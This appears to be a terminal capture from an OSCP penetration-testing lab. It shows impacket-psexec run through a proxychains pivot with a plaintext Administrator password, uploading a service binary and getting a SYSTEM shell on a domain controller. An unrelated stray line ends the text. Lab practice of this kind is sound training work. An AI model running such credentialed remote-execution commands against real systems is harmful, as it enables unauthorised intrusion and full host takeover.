 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# proxychains4 impacket-psexec 'Administrator:vau!XCKjNQBv2$'@172.16.62.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.6:445 ... OK
[*] Requesting shares on 172.16.62.6.....
[*] Found writable share ADMIN$
[*] Uploading file UVpoPXVJ.exe
[*] Opening SVCManager on 172.16.62.6.....
[*] Creating service bdQR on 172.16.62.6.....
[*] Starting service bdQR.....
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.6:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.6:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.62.6:445 ... OK
Microsoft Windows [Version 10.0.20348.1129]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC02
C:\Windows\system32>
Free Yoghurt Day